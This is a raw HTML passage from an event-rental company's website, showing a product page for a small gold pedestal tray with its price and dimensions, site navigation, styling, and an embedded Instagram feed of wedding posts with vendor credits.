			body, h1, h2, h3, h4, h5, h6, .widget-title, .front-page .site-inner .widget-title, .front-page .site-inner .content-sidebar-wrap .widget-title, .home-slider-overlay .widget-title, .page .featured-content article .entry-title, .nav-primary a, .entry-header .entry-meta, .content article .custom-date, .single-post .content article .custom-date, .adjacent-entry-pagination a, .comment-header,
.comment-meta, .front-page-1 .featured-content .entry-header .entry-title a, .front-page .site-inner .content-sidebar-wrap .widget-title, .home-slider-overlay .widget-title, .front-page-1 .featured-content .entry-header .entry-title a, input, select, textarea {
	
    font-family: 'Montserrat',sans-serif !important;
    
}

body {

	font-weight: 400;

}

.genesis-nav-menu {
	
	font-size: 13px;
	
}

.genesis-nav-menu .sub-menu a {
	
	font-size: 12px;
	
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {

	width: 215px;
	
}

img, .uabb-video__outer-wrap   {

	border-radius: 5px !important;

}
.front-page .site-inner .widget-title {
	
	font-size: 15px;
	
}

.site-wide-cta form {

	width: 100%;
	
}

.site-wide-cta p {
	
	font-family: 'Montserrat',sans-serif;
	font-size: 10px !important;
	font-weight: 300;
	letter-spacing: 2px !important;
	text-transform: uppercase !important;
}

.site-wide-cta.widget-area .wpforms-container-full .wpforms-form input[type=text], .site-wide-cta.widget-area .wpforms-container-full .wpforms-form input[type=email], .site-wide-cta.widget-area .wpforms-container-full.inline-fields .wpforms-form .wpforms-submit {
	
	height: 39px;
	font-size: 12px;
	
}

.content article .custom-date {
	
	display: none;
	
}

.wpforms-container-full.inline-fields .wpforms-form .wpforms-submit {
	
	width: 50% !important;
	padding: 0px 0px;
	
}

.front-page-2 .widget-title, .front-page-2 .textwidget h3, .front-page-4 .widget-title, .front-page-4 .textwidget h3, .front-page-4 .flexible-widgets.widget-area  {
	
	color: #FFFFFF !important;

}

.front-page-4 button, .front-page-4 input[type="button"], .front-page-4 input[type="reset"], .front-page-4 input[type="submit"], .front-page-4 .button {
	
	color: #FFFFFF;
	border: 1px solid #FFFFFF;

}

.front-page-4 button:hover, .front-page-4 input[type="button"]:hover, .front-page-4 input[type="reset"]:hover, .front-page-4 input[type="submit"]:hover, .front-page-4 .button:hover {
	
	border: 1px solid #f37423;

}

.front-page-1 .featured-content .entry-header {
	
	bottom: -15%;
	width: 80%;
	
}

.home.page .featuredpost .entry-header, .home.page .featuredpost .entry-content {
	
	padding: 15px;
		
}

.PIN_1626298397741_button_pin.PIN_1626298397741_round {
	height: 40px !important;
	width: 40px !important;
	background-size: 40px 40px !important;

}

.uabb-creative-button-wrap a, .uabb-creative-button-wrap a:visited {
	
	padding: 14px 44px !important;
	
}

.rwe-button.rwe-button--primary, .rwe-button.rwe-button--secondary.rwe-submit-wishlist-btn {
	
	font-family: Montserrat, sans-serif;
  font-weight: 400;
  font-size: 10px;
	letter-spacing: 2px;
	padding: 11px 20px;
	
}
.fl-node-611bfc6d725cd ul.uabb-masonary-filters > li, .rwe-button.rwe-button--primary, .rwe-button.rwe-button--secondary.rwe-submit-wishlist-btn {
	
	border: 1px solid #333333 !important;
	background: none;
	
}

.fl-node-611bfc6d725cd ul.uabb-masonary-filters > li.uabb-masonary-current, .fl-node-611bfc6d725cd ul.uabb-masonary-filters > li:hover, .rwe-button.rwe-button--primary:hover, .rwe-button.rwe-button--secondary.rwe-submit-wishlist-btn:hover {
	
	border: 1px solid #f37423 !important;
	color: #ffffff !important;
	
}

.single.single-post .mfp-gallery figure img.mfp-img {

	max-height: 750px !important;

}

.archive.category article .refined-featured-image img {
	
	display: block;
  margin-left: auto;
  margin-right: auto;
	
}

@media only screen and (max-width: 1005px) {
	
	.flexible-widgets.widget-fourths .widget {

			width: 50%;

	}

	.front-page-1 .featured-content .entry-header {
	
		bottom: -7%;
	
	}
	
}

@media only screen and (max-width: 500px) {
	
	.flexible-widgets.widget-fourths .widget {

			width: 100%;

	}
	
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-839 page-parent page-child parent-pageid-839 custom-background wp-embed-responsive wp-theme-genesis wp-child-theme-refined-theme fl-builder fl-builder-2-8-6-1 custom-header header-image full-width-content genesis-breadcrumbs-hidden rwe-single-item rwe-single-item-345715" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-above-header" class="menu genesis-nav-menu menu-primary"><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a target="_blank" href="tel:+17607054055" itemprop="url"><span itemprop="name">760.705.4055</span></a></li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-869"><a target="_blank" href="mailto:info@greenfoxevents.com" itemprop="url"><span itemprop="name">info@greenfoxevents.com</span></a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://greenfoxevents.com/contact/" itemprop="url"><span itemprop="name">Schedule your free consultation</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://greenfoxevents.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://greenfoxevents.com/?s={s}" itemprop="target"></form></li></ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://greenfoxevents.com/">Green Fox Events</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-header-navigation" class="menu genesis-nav-menu"><li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-863"><a href="https://greenfoxevents.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-8358" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8358"><a itemprop="url"><span itemprop="name">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://greenfoxevents.com/services/weddings/" itemprop="url"><span itemprop="name">Weddings</span></a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-839 current_page_item menu-item-856"><a href="https://greenfoxevents.com/equipment-rentals/" aria-current="page" itemprop="url"><span itemprop="name">Equipment Rentals</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://greenfoxevents.com/services/corporate-events/" itemprop="url"><span itemprop="name">Corporate + Events</span></a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://greenfoxevents.com/services/guest-services/" itemprop="url"><span itemprop="name">V.I.P Services</span></a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://greenfoxevents.com/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8359"><a itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://greenfoxevents.com/about/team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://greenfoxevents.com/about/awards-buttons/" itemprop="url"><span itemprop="name">Awards / Buttons</span></a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://greenfoxevents.com/about/media-videos/" itemprop="url"><span itemprop="name">Media + Videos</span></a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://greenfoxevents.com/about/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-504" class="last menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://greenfoxevents.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-839 page type-page status-publish has-post-thumbnail entry" aria-label="Equipment Rentals" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Equipment Rentals</h1>
</header><div class="entry-content" itemprop="text">
<div class="rwe-inventory rwe-inventory--item-single">

	
<header class="rwe-inventory__header">

		<nav class="rwe-breadcrumb" role="navigation" aria-label="Breadcrumb">
		<ol class="rwe-breadcrumb__list">
			<li class="rwe-breadcrumb__item">
						<a href="https://greenfoxevents.com/equipment-rentals/" >Equipment Rentals</a>
					</li><li class="rwe-breadcrumb__item">
						<a href="https://greenfoxevents.com/equipment-rentals/dessert-stands-accessories" >Dessert Stands &amp; Accessories</a>
					</li><li class="rwe-breadcrumb__item">
						<a href="" aria-current="page">Small Gold Pedestal Tray</a>
					</li>		</ol>
	</nav>
	
	<div class="rwe-actions">

		
			<form class="rwe-search" role="search" method="" action="" _lpchecked="1">
				<div class="rwe-search__content">
					<label class="rwe-search__label" for="search">Search</label>
					<input class="text-input rwe-search__input" id="search" name="search" type="text" aria-label="search text" placeholder="Search Inventory…" value="">
					<input type="hidden" id="search_inventory" name="search_inventory" value="60cbee7606" /><input type="hidden" name="_wp_http_referer" value="/equipment-rentals/item/small-gold-pedestal-tray-345715/" />					<input class="rwe-search__button" type="submit" value="Search">
				</div>
			</form>

			<footer class="rwe-inventory__footer"><div class="rwe-actions"><nav class="rwe-nav" role="navigation"><a href="https://greenfoxevents.com/wishlist/" class="rwe-button rwe-button--primary" title="View Wishlist">View Wishlist</a></nav></footer>
	</div>

	
</header>


	<div class="rwe-inventory__main">

		<div class="rwe-single rwe-single--default">

				<div class="rwe-single__gallery">

		<!-- Preloader -->
		<div class="rwe-circle-preloader">
			<div class="rwe-circle-preloader1 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader2 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader3 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader4 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader5 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader6 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader7 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader8 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader9 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader10 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader11 rwe-circle-preloader-child"></div>
			<div class="rwe-circle-preloader12 rwe-circle-preloader-child"></div>
		</div>

		<div class="rwe-gallery" style="opacity: 0; height: 0;">
			<div class="rwe-gallery__for slider">
				<div class="rwe-gallery__item">
									<a href="https://images.rwelephant.com/greenfoxevents_photo_51b48afb5b" target="_blank">
										<img decoding="async" src="https://images.rwelephant.com/greenfoxevents_photo_51b48afb5b"  />
									</a>
								</div>			</div>

			<nav class="rwe-gallery__nav slider">
				<div class="rwe-gallery__thumb"><img decoding="async" src="https://ik.imagekit.io/rwelephant/tr:h-320,w-320,bg-FFFFFF00/greenfoxevents_photo_51b48afb5b" /></div>			</nav>
		</div>

	</div>

	
	<div class="rwe-single__data">
		<div class="rwe-data">

			<h2 class="rwe-data__title">Small Gold Pedestal Tray</h2>
		<p class="rwe-data__price">
				<span class="rwe-data__label">
				Price:
			</span>
		$5.00				</p>

		
		<p class="rwe-data__quantity">
				<span class="rwe-data__label">
				Quantity:
			</span>
		1				</p>

		
		<p class="rwe-data__dimensions">
				<span class="rwe-data__label">
				Dimensions (in inches):
			</span>
		6 7/8 x 6 1/4				</p>

		<div class="rwe-data__actions">
			<a href="#" class="js-add-to-wishlist add-to-wishlist rwe-button rwe-button--primary" data-itemID="345715" data-wishlistQuantity="1" data-wishlistAddText="Add to Wishlist" data-wishlistRemoveText="Remove from Wishlist"><div class="rwe-circle-preloader">
		<div class="rwe-circle-preloader1 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader2 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader3 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader4 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader5 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader6 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader7 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader8 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader9 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader10 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader11 rwe-circle-preloader-child"></div>
		<div class="rwe-circle-preloader12 rwe-circle-preloader-child"></div>
	</div><span class="text">Add to Wishlist</span></a>
		</div>
		</div>
	</div>

	
		</div>

		
	</div>

</div>
</div></article></main></div></div><nav class="nav-footer"><ul id="menu-footer-navigation" class="menu genesis-nav-menu"><li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-915"><a href="https://greenfoxevents.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://greenfoxevents.com/services/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://greenfoxevents.com/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://greenfoxevents.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://greenfoxevents.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></nav><div class="site-wide-cta widget-area"><div class="wrap"><section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/greenfoxevents" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://greenfoxevents.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/greenfoxevents/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://greenfoxevents.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/greenfoxevents/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://greenfoxevents.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UCm9ZIh-ODLRQb-Q58dj30IA" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://greenfoxevents.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div><div class="widget-below-footer widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_6 sbi_col_6" style="width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="3" data-colstablet="6" data-num="6" data-nummobile="3" data-item-padding="0"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;6&quot;,&quot;imagepadding&quot;:&quot;0&quot;,&quot;showfollow&quot;:&quot;false&quot;,&quot;showheader&quot;:&quot;false&quot;,&quot;showbutton&quot;:&quot;false&quot;}"  data-postid="839" data-locatornonce="cdaf2557c1" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18106160011670696" data-date="1768609516">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTl3LmBAd4x/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.82787-15/616756274_18547556674056172_6284712477773972901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iwoPt86nbD8Q7kNvwEKYuw4&#038;_nc_oc=AdnNZ7s05rB1ytrHRvqcqaW6xYfK9SsKoVFmVktdySvxPpFOqyJGPeoUfKczAiUu3iY&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&#038;oh=00_AfrAQlw9a_3MOG9vnASZ8X4s0XfGBHKP_MMdnUnEM3idUw&#038;oe=6978AD1F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/616756274_18547556674056172_6284712477773972901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iwoPt86nbD8Q7kNvwEKYuw4&amp;_nc_oc=AdnNZ7s05rB1ytrHRvqcqaW6xYfK9SsKoVFmVktdySvxPpFOqyJGPeoUfKczAiUu3iY&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfrAQlw9a_3MOG9vnASZ8X4s0XfGBHKP_MMdnUnEM3idUw&amp;oe=6978AD1F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/616756274_18547556674056172_6284712477773972901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iwoPt86nbD8Q7kNvwEKYuw4&amp;_nc_oc=AdnNZ7s05rB1ytrHRvqcqaW6xYfK9SsKoVFmVktdySvxPpFOqyJGPeoUfKczAiUu3iY&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfrAQlw9a_3MOG9vnASZ8X4s0XfGBHKP_MMdnUnEM3idUw&amp;oe=6978AD1F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/616756274_18547556674056172_6284712477773972901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iwoPt86nbD8Q7kNvwEKYuw4&amp;_nc_oc=AdnNZ7s05rB1ytrHRvqcqaW6xYfK9SsKoVFmVktdySvxPpFOqyJGPeoUfKczAiUu3iY&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfrAQlw9a_3MOG9vnASZ8X4s0XfGBHKP_MMdnUnEM3idUw&amp;oe=6978AD1F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.82787-15\/616756274_18547556674056172_6284712477773972901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iwoPt86nbD8Q7kNvwEKYuw4&amp;_nc_oc=AdnNZ7s05rB1ytrHRvqcqaW6xYfK9SsKoVFmVktdySvxPpFOqyJGPeoUfKczAiUu3iY&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfrAQlw9a_3MOG9vnASZ8X4s0XfGBHKP_MMdnUnEM3idUw&amp;oe=6978AD1F&quot;}">
			<span class="sbi-screenreader">Greens and ivories, natural textures, and mountain</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greens and ivories, natural textures, and mountain views — always a perfect match 🤍
.
.
.
Logan &amp; Kyle⁠
Photographer: @narrativerange⁠
DJ: @kjmproductions⁠
Venue &amp; Catering: @doubleeagleresort
Hair and Makeup: @copperbridalstudio⁠
Flowers: @jessiesfloral⁠
Desserts: @dessertdorganics⁠
Planning, Design, &amp; Rentals: @greenfoxevents⁠
.⁠
.⁠
.⁠
#mountainbrides #mammothweddings #junelakewedding #mountainweddings #mammothevents" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18420009751187699" data-date="1764727240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRyKUFHjgwf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.82787-15/588614473_18539619211056172_9073621947810897918_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QmCuXDCdf30Q7kNvwH2786R&#038;_nc_oc=AdlucbJ3Zjsh_DmdyD4TcuXCKwOvrflMBCJ0bB99u_vS9t4TV1SO0Mp99xOwOb2dN6c&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&#038;oh=00_AfpZGvONhDBKUEi-mch2rzQ42J6D_OVIr-bLAXiy-yj5vQ&#038;oe=69789DE4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.82787-15\/588614473_18539619211056172_9073621947810897918_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QmCuXDCdf30Q7kNvwH2786R&amp;_nc_oc=AdlucbJ3Zjsh_DmdyD4TcuXCKwOvrflMBCJ0bB99u_vS9t4TV1SO0Mp99xOwOb2dN6c&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfpZGvONhDBKUEi-mch2rzQ42J6D_OVIr-bLAXiy-yj5vQ&amp;oe=69789DE4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.82787-15\/588614473_18539619211056172_9073621947810897918_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QmCuXDCdf30Q7kNvwH2786R&amp;_nc_oc=AdlucbJ3Zjsh_DmdyD4TcuXCKwOvrflMBCJ0bB99u_vS9t4TV1SO0Mp99xOwOb2dN6c&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfpZGvONhDBKUEi-mch2rzQ42J6D_OVIr-bLAXiy-yj5vQ&amp;oe=69789DE4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.82787-15\/588614473_18539619211056172_9073621947810897918_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QmCuXDCdf30Q7kNvwH2786R&amp;_nc_oc=AdlucbJ3Zjsh_DmdyD4TcuXCKwOvrflMBCJ0bB99u_vS9t4TV1SO0Mp99xOwOb2dN6c&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfpZGvONhDBKUEi-mch2rzQ42J6D_OVIr-bLAXiy-yj5vQ&amp;oe=69789DE4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.82787-15\/588614473_18539619211056172_9073621947810897918_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QmCuXDCdf30Q7kNvwH2786R&amp;_nc_oc=AdlucbJ3Zjsh_DmdyD4TcuXCKwOvrflMBCJ0bB99u_vS9t4TV1SO0Mp99xOwOb2dN6c&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=VV0X7xtn9CRVOrsSYw7Opw&amp;oh=00_AfpZGvONhDBKUEi-mch2rzQ42J6D_OVIr-bLAXiy-yj5vQ&amp;oe=69789DE4&quot;}">
			<span class="sbi-screenreader">Doing what we love best—setting a table out in the</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://greenfoxevents.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Doing what we love best—setting a table out in the wild 💜🌾⁠
.⁠
.⁠
.⁠
Photographer: @thiswildromancephoto⁠
Models: @audrey_sand &amp; @nick.e.h⁠
Florals: @jessiesfloral⁠
Linens: @creativecoverings⁠
Rentals, Design &amp; Styling: @greenfoxevents⁠
.⁠
.⁠
.⁠
#MammothWeddings #MammothMountainWedding #MammothLakesWedding #MammothWeddingPlanner #MammothEventDesign #EasternSierraWeddings #MammothLove #MammothBride #MammothMountainLove #MammothElopement⁠
#MountainWedding #MountainWeddingPlanner #MountainWeddingInspo #MountainBride #AdventureWedding #AlpineWedding #WildernessWedding #RusticWeddingVibes #MountainElopement #NatureInspiredWeddings⁠
